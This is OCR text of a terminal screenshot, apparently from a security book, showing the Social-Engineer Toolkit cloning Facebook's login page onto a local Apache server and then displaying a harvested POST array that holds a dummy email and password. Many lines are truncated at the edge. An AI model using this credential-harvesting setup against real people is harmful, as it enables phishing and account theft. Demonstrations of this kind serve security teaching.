 Applications Places Tue Nov 4, 11:19 PM root
Terminal
File Edit View Search Terminal Help
[-] to harvest credentials or parameters from a w
to a report
[-] This option is used for what IP the server wi
[-] If you're using an external IP, use your exte
set:webattack> IP address for the POST back in Ha
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://face
[*] Cloning the website: https://login.facebook.c
[*] This could take a little bit...
The best way to use this attack is if username an
fields are available. Regardless, this captures a
[*] Apache is set to ON - everything will be plac
f apache.
[*] Files will be written out to the root directo
[*] ALL files are within your Apache directory si
Apache webserver is set to ON. Copying over PHP
Please note that all output from the harvester wi
rvester_date.txt
Feel free to customize post.php in the /var/www d
[*] All files have been copied to /var/www
{Press return to continue}
root@kali: /var/
File Edit View Search Terminal Help
Array
(
[lsd] => AVrS4lQP
[display] =>
[enable_profile_selector] =>
[legacy_return] => 1
[profile_selector_ids] =>
[trynum] => 1
[timezone] => 300
[lgnrnd] => 201713_0sG_
[lgnjs] => 1415161043
[email] => fake@email.com
[pass] => packtpublishing
[default_persistent] => 0
[qsstamp] =>
)
root@kali:/var/www#
Terminal
root@kali: /var/www